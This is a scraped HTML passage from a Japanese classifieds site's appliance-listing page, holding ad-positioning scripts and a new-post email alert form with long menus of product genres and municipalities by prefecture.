<img height="146" width="236" src="https://cdn.jmty.jp/assets/list/guideline-34a41a4c45cd27a7c2d9f4300ad82f8057f3184e424f4de88a4150e8188801d0.png" />
</a>
</div>
<div class='u-margin-s-t u-margin-m-b u-size-l'>
<a rel="nofollow" class="button c-button-primary c-button-hollow outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D1%26prefecture_id%3D0">さっそく投稿</a>
</div>
<div class='u-size-s'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/jmty_award_02">ジモティーを使った「スゴい！」を教えてください
<div class='fa fa-angle-right'></div>
</a></div>
</div>

<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">全国 売ります・あげます 家電一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/sale'>
売ります・あげます
</a>
</li>
<li>
<span>
家電
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="SACdEsAzYB1YSADiwLe3XOITBzPg5N7dVoIdMM5OAF19JH4wwrrlta/uTrvSmszYHUaqqwIGO9y+pwbjW91MWw==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
価格
</dt>
<dd>
<div>
<input checked='' id='search_condition_price_all' name='price' type='radio' value='0' />
<label for='search_condition_price_all'>設定しない</label>
</div>
<div>
<input id='search_condition_price_free' name='price' type='radio' value='1' />
<label for='search_condition_price_free'>無料の商品</label>
</div>
<div class='u-flex-container'>
<div class='u-margin-m-r'>
<input id='search_condition_price_range' name='price' type='radio' value='2' />
<label for='search_condition_price_range'>希望の価格帯の商品</label>
</div>
<div>
<div class='u-flex-container u-flex-align-center'>
<input type="text" name="min" id="min" maxlength="8" class="conditional_required_min p-articles-new-arrival-price-width" />
<span class='u-margin-xs-l'>
円
</span>
<span class='u-margin-xs-lr'>
~
</span>
<input type="text" name="max" id="max" maxlength="8" class="conditional_required_max p-articles-new-arrival-price-width" />
<span class='u-margin-xs-lr'>
円
</span>
</div>
</div>
</div>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="fur">家具</option>
<option value="ele">家電</option>
<option value="bic">自転車</option>
<option value="auto">車のパーツ</option>
<option value="bik">バイク</option>
<option value="inc">楽器</option>
<option value="tic">チケット</option>
<option value="hom">生活雑貨</option>
<option value="kid">子供用品</option>
<option value="toy">おもちゃ</option>
<option value="pcp">パソコン</option>
<option value="mob">携帯電話/スマホ</option>
<option value="boo">本/CD/DVD</option>
<option value="clo">服/ファッション</option>
<option value="sab">靴/バッグ</option>
<option value="cos">コスメ/ヘルスケア</option>
<option value="spo">スポーツ</option>
<option value="food">食品</option>
<option value="adl">お酒</option>
<option value="oth">その他</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/all/sale-ele/g-all" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="sale" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="all" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='fur_genres'>
<select name="genre_id" id="genre_fur"><option value="">ジャンルを選択</option><option value="1227">寝具</option>
<option value="1236">ベッド</option>
<option value="1245">椅子</option>
<option value="1255">テーブル</option>
<option value="1265">収納家具</option>
<option value="1287">ソファ</option>
<option value="1295">ダイニングセット</option>
<option value="1296">ドレッサー</option>
<option value="1297">照明器具</option>
<option value="1298">カーペット/マット/ラグ</option>
<option value="1299">カーテン、ブラインド</option>
<option value="1300">ファブリック、カバー</option>
<option value="1307">ミラー/鏡</option>
<option value="1308">時計</option>
<option value="1313">インテリア雑貨/小物</option>
<option value="1328">オフィス用家具</option>
<option value="1339">その他</option></select>
</div>
<div id='ele_genres'>
<select name="genre_id" id="genre_ele"><option value="">ジャンルを選択</option><option value="1067">季節、空調家電</option>
<option value="1085">生活家電</option>
<option value="1096">電話、ＦＡＸ</option>
<option value="1102">キッチン家電</option>
<option value="1124">美容家電</option>
<option value="1131">テレビ</option>
<option value="1143">映像プレーヤー、レコーダー</option>
<option value="1153">カメラ</option>
<option value="1167">オーディオ</option>
<option value="1181">ポータブルプレーヤー</option>
<option value="1187">ビデオカメラ、ムービーカメラ</option>
<option value="1188">プロジェクター、ホームシアター</option>
<option value="1189">望遠鏡、顕微鏡</option>
<option value="1195">その他</option></select>
</div>
<div id='bic_genres'>
<select name="genre_id" id="genre_bic"><option value="">ジャンルを選択</option><option value="1495">電動アシスト自転車</option>
<option value="1496">折りたたみ自転車</option>
<option value="1497">ロードバイク</option>
<option value="1498">マウンテンバイク</option>
<option value="1499">クロスバイク</option>
<option value="1500">BMX</option>
<option value="1501">三輪車</option>
<option value="1502">一輪車</option>
<option value="1503">その他</option></select>
</div>
<div id='auto_genres'>
<select name="genre_id" id="genre_auto"><option value="">ジャンルを選択</option><option value="2429">タイヤ、ホイール</option>
<option value="2430">カーナビ、テレビ</option>
<option value="2431">カーオーディオ</option>
<option value="2432">ETC</option>
<option value="2433">パーツ</option>
<option value="2434">内装、インテリア</option>
<option value="2435">セーフティ、チャイルドシート</option>
<option value="2436">外装、車外用品</option>
<option value="2437">キャリア、ラック</option>
<option value="2438">アクセサリー</option>
<option value="2439">セキュリティ用品</option>
<option value="2440">メンテナンス用品</option>
<option value="2441">その他</option></select>
</div>
<div id='bik_genres'>
<select name="genre_id" id="genre_bik"><option value="">ジャンルを選択</option><option value="1504">ホンダ</option>
<option value="1505">ヤマハ</option>
<option value="1506">カワサキ</option>
<option value="1507">スズキ</option>
<option value="1508">その他</option></select>
</div>
<div id='inc_genres'>
<select name="genre_id" id="genre_inc"><option value="">ジャンルを選択</option><option value="1580">弦楽器、ギター</option>
<option value="1581">鍵盤楽器、ピアノ</option>
<option value="1582">打楽器、ドラム</option>
<option value="1583">管楽器、笛、ハーモニカ</option>
<option value="1584">電子楽器</option>
<option value="1585">エフェクター、PA機器</option>
<option value="1586">アンプ</option>
<option value="1587">DJギア</option>
<option value="1588">MIDI関連機器</option>
<option value="1589">アクセサリー</option>
<option value="1590">教則本</option>
<option value="1591">その他</option></select>
</div>
<div id='tic_genres'>
<select name="genre_id" id="genre_tic"><option value="">ジャンルを選択</option><option value="1469">コンサート</option>
<option value="1470">スポーツ</option>
<option value="1471">演劇</option>
<option value="1472">映画</option>
<option value="1473">商品券/ギフトカード</option>
<option value="1474">プリペイドカード</option>
<option value="1475">テーマパーク/遊園地</option>
<option value="1476">宿泊券/旅行券</option>
<option value="1477">飛行機</option>
<option value="1478">新幹線/鉄道切符</option>
<option value="1479">バス</option>
<option value="1480">その他</option></select>
</div>
<div id='hom_genres'>
<select name="genre_id" id="genre_hom"><option value="">ジャンルを選択</option><option value="1340">食器</option>
<option value="1354">調理器具</option>
<option value="1373">家庭用品</option>
<option value="1384">洗濯用品</option>
<option value="1397">芳香剤、消臭剤</option>
<option value="1398">掃除用具</option>
<option value="1406">防災、セキュリティ</option>
<option value="1407">手帳</option>
<option value="1408">個人用印鑑</option>
<option value="1409">冠婚葬祭</option>
<option value="1410">アルバム</option>
<option value="1411">年中行事用品</option>
<option value="1418">ラッピング用品</option>
<option value="1427">ノベルティグッズ</option>
<option value="1428">その他</option></select>
</div>
<div id='kid_genres'>
<select name="genre_id" id="genre_kid"><option value="">ジャンルを選択</option><option value="1429">ベビー用品</option>
<option value="1448">キッズ用品</option>
<option value="1457">マタニティ用品</option>
<option value="1458">産後用品</option>
<option value="1468">その他</option></select>
</div>
<div id='toy_genres'>
<select name="genre_id" id="genre_toy"><option value="">ジャンルを選択</option><option value="1509">テレビゲーム</option>
<option value="1522">ポータブルゲーム</option>
<option value="1530">フィギュア</option>
<option value="1531">おもちゃ</option>
<option value="1554">模型、プラモデル</option>
<option value="1555">ラジコン</option>
<option value="1556">ミニカー</option>
<option value="1557">カードゲーム</option>
<option value="1563">花火</option>
<option value="1564">ボードゲーム</option>
<option value="1565">囲碁、将棋、麻雀</option>
<option value="1566">パズル</option>
<option value="1567">パーティグッズ</option>
<option value="1568">ダーツ</option>
<option value="1569">ビリヤード</option>
<option value="1570">子供用自転車</option>
<option value="1571">幼児用自転車</option>
<option value="1572">三輪車</option>
<option value="1573">一輪車</option>
<option value="1574">車用ジュニアシート</option>
<option value="1575">ひな人形</option>
<option value="1576">五月人形</option>
<option value="1577">かぶと</option>
<option value="1578">こいのぼり</option>
<option value="1579">その他</option></select>
</div>
<div id='pcp_genres'>
<select name="genre_id" id="genre_pcp"><option value="">ジャンルを選択</option><option value="1196">タブレットPC</option>
<option value="1197">iPad</option>
<option value="1198">ノートパソコン</option>
<option value="1199">デスクトップパソコン</option>
<option value="1200">Mac</option>
<option value="1201">プリンター</option>
<option value="1202">周辺機器</option>
<option value="1203">PCパーツ</option>
<option value="1204">パソコンソフト</option>
<option value="1205">OA用品</option>
<option value="1206">メモリーカード</option>
<option value="1207">PDA</option>
<option value="1208">その他</option></select>
</div>
<div id='mob_genres'>
<select name="genre_id" id="genre_mob"><option value="">ジャンルを選択</option><option value="1209">ドコモ</option>
<option value="1213">au</option>
<option value="1218">ソフトバンク</option>
<option value="1222">ウィルコム</option>
<option value="1223">イー・モバイル</option>
<option value="1224">ディズニー・モバイル</option>
<option value="1225">携帯アクセサリー</option>
<option value="1226">その他</option></select>
</div>
<div id='boo_genres'>
<select name="genre_id" id="genre_boo"><option value="">ジャンルを選択</option><option value="1606">文芸</option>
<option value="1607">マンガ、コミック、アニメ</option>
<option value="1608">ビジネス、経済</option>
<option value="1609">パソコン</option>
<option value="1610">写真集</option>
<option value="1611">ゲーム攻略本</option>
<option value="1612">雑誌</option>
<option value="1613">参考書</option>
<option value="1614">語学、辞書</option>
<option value="1615">医学、薬学、看護</option>
<option value="1616">絵本</option>
<option value="1617">就職、資格</option>
<option value="1618">理学、工学</option>
<option value="1619">歴史、心理、教育</option>
<option value="1620">楽譜、音楽書</option>
<option value="1621">電子書籍</option>
<option value="2449">CD</option>
<option value="2467">DVD/ブルーレイ</option>
<option value="1622">その他</option></select>
</div>
<div id='clo_genres'>
<select name="genre_id" id="genre_clo"><option value="">ジャンルを選択</option><option value="804">ジャケット</option>
<option value="805">トレーナー</option>
<option value="806">ジャンパー</option>
<option value="807">ブラウス</option>
<option value="808">ボレロ</option>
<option value="809">パンツ</option>
<option value="810">セーター</option>
<option value="811">パーカー</option>
<option value="812">ブルゾン</option>
<option value="813">コート</option>
<option value="814">シャツ</option>
<option value="815">カットソー</option>
<option value="816">Tシャツ</option>
<option value="817">ポロシャツ</option>
<option value="818">カーディガン</option>
<option value="819">ワンピース</option>
<option value="820">スカート</option>
<option value="821">ボトムス</option>
<option value="822">ジーンズ/デニム</option>
<option value="823">スーツ</option>
<option value="824">ドレス</option>
<option value="826">毛皮</option>
<option value="827">ニット</option>
<option value="828">着物</option>
<option value="2481">アクセサリー</option>
<option value="2503">小物</option>
<option value="829">その他</option></select>
</div>
<div id='sab_genres'>
<select name="genre_id" id="genre_sab"><option value="">ジャンルを選択</option><option value="2548">靴</option>
<option value="2531">バッグ</option></select>
</div>
<div id='cos_genres'>
<select name="genre_id" id="genre_cos"><option value="">ジャンルを選択</option><option value="1592">化粧品</option>
<option value="1593">スキンケア</option>
<option value="1594">フェイスケア</option>
<option value="1595">メイクアップ</option>
<option value="1596">ネイル</option>
<option value="1597">ボディケア</option>
<option value="1598">ヘアケア</option>
<option value="1599">香水</option>
<option value="1600">アロマ</option>
<option value="2478">マッサージ器</option>
<option value="2479">ダイエットグッズ</option>
<option value="2480">健康食品</option>
<option value="1601">その他</option></select>
</div>
<div id='spo_genres'>
<select name="genre_id" id="genre_spo"><option value="">ジャンルを選択</option><option value="1650">スポーツウェア</option>
<option value="1653">ゴルフ</option>
<option value="1654">スノーボード</option>
<option value="1655">スキー</option>
<option value="1656">ランニング、ジョギング</option>
<option value="1657">サッカー</option>
<option value="1658">フットサル</option>
<option value="1659">野球</option>
<option value="1660">ソフトボール</option>
<option value="1661">テニス</option>
<option value="1662">バスケットボール</option>
<option value="1663">ストリートスポーツ</option>
<option value="1664">マリンスポーツ</option>
<option value="1665">水泳</option>
<option value="1666">武道、格闘技</option>
<option value="1674">フィットネス、トレーニング</option>
<option value="1675">その他</option></select>
</div>
<div id='food_genres'>
<select name="genre_id" id="genre_food"><option value="">ジャンルを選択</option></select>
</div>
<div id='adl_genres'>
<select name="genre_id" id="genre_adl"><option value="">ジャンルを選択</option><option value="2716">ビール</option>
<option value="2717">カクテル・チューハイ</option>
<option value="2718">焼酎</option>
<option value="2719">日本酒</option>
<option value="2720">ワイン</option>
<option value="2721">ウイスキー</option>
<option value="2722">ブランデー</option>
<option value="2723">リキュール</option>
<option value="2584">その他</option></select>
</div>
<div id='oth_genres'>
<select name="genre_id" id="genre_oth"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
<option value="34">石狩市</option>
<option value="35">北斗市</option>
<option value="89241">網走郡</option>
<option value="89221">虻田郡</option>
<option value="89261">阿寒郡</option>
<option value="89259">厚岸郡</option>
<option value="89256">足寄郡</option>
<option value="89238">枝幸郡</option>
<option value="89225">古平郡</option>
<option value="89223">古宇郡</option>
<option value="89211">二海郡</option>
<option value="89252">日高郡</option>
<option value="89255">広尾郡</option>
<option value="89213">檜山郡</option>
<option value="89251">幌泉郡</option>
<option value="89206">石狩郡</option>
<option value="89220">磯谷郡</option>
<option value="89222">岩内郡</option>
<option value="89228">樺戸郡</option>
<option value="89209">亀田郡</option>
<option value="89208">上磯郡</option>
<option value="89230">上川郡</option>
<option value="89254">河西郡</option>
<option value="89253">河東郡</option>
<option value="89260">川上郡</option>
<option value="89210">茅部郡</option>
<option value="89217">久遠郡</option>
<option value="89258">釧路郡</option>
<option value="89233">増毛郡</option>
<option value="89207">松前郡</option>
<option value="89265">目梨郡</option>
<option value="89244">紋別郡</option>
<option value="89232">中川郡</option>
<option value="89248">新冠郡</option>
<option value="89214">爾志郡</option>
<option value="89263">野付郡</option>
<option value="89215">奥尻郡</option>
<option value="89239">礼文郡</option>
<option value="89240">利尻郡</option>
<option value="89234">留萌郡</option>
<option value="89250">様似郡</option>
<option value="89247">沙流郡</option>
<option value="89216">瀬棚郡</option>
<option value="89224">積丹郡</option>
<option value="89242">斜里郡</option>
<option value="89264">標津郡</option>
<option value="89218">島牧郡</option>
<option value="89262">白糠郡</option>
<option value="89246">白老郡</option>
<option value="89226">空知郡</option>
<option value="89237">宗谷郡</option>
<option value="89219">寿都郡</option>
<option value="89236">天塩郡</option>
<option value="89257">十勝郡</option>
<option value="89243">常呂郡</option>
<option value="89235">苫前郡</option>
<option value="89249">浦河郡</option>
<option value="89229">雨竜郡</option>
<option value="89245">有珠郡</option>
<option value="89212">山越郡</option>
<option value="89227">夕張郡</option>
<option value="89231">勇払郡</option>
<option value="861">余市郡</option>
<option value="1017514">色丹郡</option>
<option value="1017847">蘂取郡</option>
<option value="1017996">紗那郡</option>
<option value="1019070">国後郡</option>
<option value="1021052">択捉郡</option>
<option value="36">その他</option></select>
</div>
<div id='aomori_cities'>
<select name="area_id" id="city_aomori"><option value="">市区郡町村を選択</option><option value="37">青森市</option>
<option value="38">弘前市</option>
<option value="39">八戸市</option>
<option value="40">黒石市</option>
<option value="41">五所川原市</option>
<option value="42">十和田市</option>
<option value="43">三沢市</option>
<option value="44">むつ市</option>
<option value="45">つがる市</option>
<option value="46">平川市</option>
<option value="89266">東津軽郡</option>
<option value="89271">上北郡</option>
<option value="89270">北津軽郡</option>
<option value="89269">南津軽郡</option>
<option value="89268">中津軽郡</option>
<option value="89267">西津軽郡</option>
<option value="89273">三戸郡</option>
<option value="89272">下北郡</option>
<option value="47">その他</option></select>
</div>
<div id='iwate_cities'>
<select name="area_id" id="city_iwate"><option value="">市区郡町村を選択</option><option value="48">盛岡市</option>
<option value="49">宮古市</option>
<option value="50">大船渡市</option>
<option value="51">花巻市</option>
<option value="52">北上市</option>
<option value="53">久慈市</option>
<option value="54">遠野市</option>
<option value="55">一関市</option>
<option value="56">陸前高田市</option>
<option value="57">釜石市</option>
<option value="58">二戸市</option>
<option value="59">八幡平市</option>
<option value="60">奥州市</option>
<option value="860">滝沢市</option>
<option value="89277">胆沢郡</option>
<option value="89274">岩手郡</option>
<option value="89280">上閉伊郡</option>
<option value="89279">気仙郡</option>
<option value="89282">九戸郡</option>
<option value="89283">二戸郡</option>
<option value="89278">西磐井郡</option>
<option value="89281">下閉伊郡</option>
<option value="89275">紫波郡</option>
<option value="89276">和賀郡</option>
<option value="61">その他</option></select>
</div>
<div id='fukui_cities'>
<select name="area_id" id="city_fukui"><option value="">市区郡町村を選択</option><option value="369">福井市</option>
<option value="370">敦賀市</option>
<option value="371">小浜市</option>
<option value="372">大野市</option>
<option value="373">勝山市</option>
<option value="374">鯖江市</option>
<option value="375">あわら市</option>
<option value="376">越前市</option>
<option value="377">坂井市</option>
<option value="89378">今立郡</option>
<option value="89381">三方郡</option>
<option value="89383">三方上中郡</option>
<option value="89379">南条郡</option>
<option value="89380">丹生郡</option>
<option value="89382">大飯郡</option>
<option value="89377">吉田郡</option>
<option value="378">その他</option></select>
</div>
<div id='shizuoka_cities'>
<select name="area_id" id="city_shizuoka"><option value="">市区郡町村を選択</option><option value="435">静岡市</option>
<option value="436">浜松市</option>
<option value="437">沼津市</option>
<option value="438">熱海市</option>
<option value="439">三島市</option>
<option value="440">富士宮市</option>
<option value="441">伊東市</option>
<option value="442">島田市</option>
<option value="443">富士市</option>
<option value="444">磐田市</option>
<option value="445">焼津市</option>
<option value="446">掛川市</option>
<option value="447">藤枝市</option>
<option value="448">御殿場市</option>
<option value="449">袋井市</option>
<option value="450">下田市</option>
<option value="451">裾野市</option>
<option value="452">湖西市</option>
<option value="453">伊豆市</option>
<option value="454">御前崎市</option>
<option value="455">菊川市</option>
<option value="456">伊豆の国市</option>
<option value="457">牧之原市</option>
<option value="89415">榛原郡</option>
<option value="89412">賀茂郡</option>
<option value="89416">周智郡</option>
<option value="89414">駿東郡</option>
<option value="89413">田方郡</option>
<option value="458">その他</option></select>
</div>
<div id='akita_cities'>
<select name="area_id" id="city_akita"><option value="">市区郡町村を選択</option><option value="76">秋田市</option>
<option value="77">能代市</option>
<option value="78">横手市</option>
<option value="79">大館市</option>
<option value="80">男鹿市</option>
<option value="81">湯沢市</option>
<option value="82">鹿角市</option>
<option value="83">由利本荘市</option>
<option value="84">潟上市</option>
<option value="85">大仙市</option>
<option value="86">北秋田市</option>
<option value="87">にかほ市</option>
<option value="88">仙北市</option>
<option value="89294">鹿角郡</option>
<option value="89295">北秋田郡</option>
<option value="89297">南秋田郡</option>
<option value="89299">雄勝郡</option>
<option value="89298">仙北郡</option>
<option value="89296">山本郡</option>
<option value="89">その他</option></select>
</div>
<div id='tokyo_cities'>
<select name="area_id" id="city_tokyo"><option value="">市区郡町村を選択</option><option value="256">千代田区</option>
<option value="257">中央区</option>
<option value="258">港区</option>
<option value="259">新宿区</option>
<option value="260">文京区</option>
<option value="261">台東区</option>
<option value="262">墨田区</option>
<option value="263">江東区</option>
<option value="264">品川区</option>
<option value="265">目黒区</option>
<option value="266">大田区</option>
<option value="267">世田谷区</option>
<option value="268">渋谷区</option>
<option value="269">中野区</option>
<option value="270">杉並区</option>
<option value="271">豊島区</option>
<option value="272">北区</option>
<option value="273">荒川区</option>
<option value="274">板橋区</option>
<option value="275">練馬区</option>
<option value="276">足立区</option>
<option value="277">葛飾区</option>
<option value="278">江戸川区</option>
<option value="279">八王子市</option>
<option value="280">立川市</option>
<option value="281">武蔵野市</option>
<option value="282">三鷹市</option>
<option value="283">青梅市</option>
<option value="284">府中市</option>
<option value="285">昭島市</option>
<option value="286">調布市</option>
<option value="287">町田市</option>
<option value="288">小金井市</option>
<option value="289">小平市</option>
<option value="290">日野市</option>
<option value="291">東村山市</option>
<option value="292">国分寺市</option>
<option value="293">国立市</option>
<option value="294">福生市</option>
<option value="295">狛江市</option>
<option value="296">東大和市</option>
<option value="297">清瀬市</option>
<option value="298">東久留米市</option>
<option value="299">武蔵村山市</option>
<option value="300">多摩市</option>
<option value="301">稲城市</option>
<option value="302">羽村市</option>
<option value="303">あきる野市</option>
<option value="304">西東京市</option>
<option value="89354">西多摩郡</option>
<option value="862">大島町</option>
<option value="863">三宅村</option>
<option value="864">利島村</option>
<option value="865">新島村</option>
<option value="866">神津島村</option>
<option value="867">御蔵島村</option>
<option value="868">八丈町</option>
<option value="1028905">青ヶ島村</option>
<option value="1028914">小笠原村</option>
<option value="305">その他</option></select>
</div>
<div id='gifu_cities'>
<select name="area_id" id="city_gifu"><option value="">市区郡町村を選択</option><option value="413">岐阜市</option>
<option value="414">大垣市</option>
<option value="415">高山市</option>
<option value="416">多治見市</option>
<option value="417">関市</option>
<option value="418">中津川市</option>
<option value="419">美濃市</option>
<option value="420">瑞浪市</option>
<option value="421">羽島市</option>
<option value="422">恵那市</option>
<option value="423">美濃加茂市</option>
<option value="424">土岐市</option>
<option value="425">各務原市</option>
<option value="426">可児市</option>
<option value="427">山県市</option>
<option value="428">瑞穂市</option>
<option value="429">飛騨市</option>
<option value="430">本巣市</option>
<option value="431">郡上市</option>
<option value="432">下呂市</option>
<option value="433">海津市</option>
<option value="89406">安八郡</option>
<option value="89405">不破郡</option>
<option value="89403">羽島郡</option>
<option value="89407">揖斐郡</option>
<option value="89409">加茂郡</option>
<option value="89410">可児郡</option>
<option value="89408">本巣郡</option>
<option value="89411">大野郡</option>
<option value="89404">養老郡</option>
<option value="434">その他</option></select>
</div>
<div id='kanagawa_cities'>
<select name="area_id" id="city_kanagawa"><option value="">市区郡町村を選択</option><option value="306">横浜市</option>
<option value="307">川崎市</option>
<option value="308">相模原市</option>
<option value="309">横須賀市</option>
<option value="310">平塚市</option>
<option value="311">鎌倉市</option>
<option value="312">藤沢市</option>
<option value="313">小田原市</option>
<option value="314">茅ヶ崎市</option>
<option value="315">逗子市</option>
<option value="316">三浦市</option>
<option value="317">秦野市</option>
<option value="318">厚木市</option>
<option value="319">大和市</option>
<option value="320">伊勢原市</option>
<option value="321">海老名市</option>
<option value="322">座間市</option>
<option value="323">南足柄市</option>
<option value="324">綾瀬市</option>
<option value="89360">愛甲郡</option>
<option value="89358">足柄上郡</option>
<option value="89359">足柄下郡</option>
<option value="89356">高座郡</option>
<option value="89355">三浦郡</option>
<option value="89357">中郡</option>
<option value="325">その他</option></select>
</div>
<div id='ehime_cities'>
<select name="area_id" id="city_ehime"><option value="">市区郡町村を選択</option><option value="706">松山市</option>
<option value="707">今治市</option>
<option value="708">宇和島市</option>
<option value="709">八幡浜市</option>
